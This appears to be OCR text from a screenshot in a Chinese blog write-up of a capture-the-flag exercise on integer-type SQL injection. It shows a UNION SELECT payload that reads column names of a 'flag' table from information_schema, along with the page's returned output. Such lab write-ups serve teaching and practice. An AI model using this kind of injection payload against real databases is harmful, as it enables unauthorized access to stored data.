 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select database(),group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name='flag'
ID: sqli
Data: flag
https://blog.csdn.net/PigletTT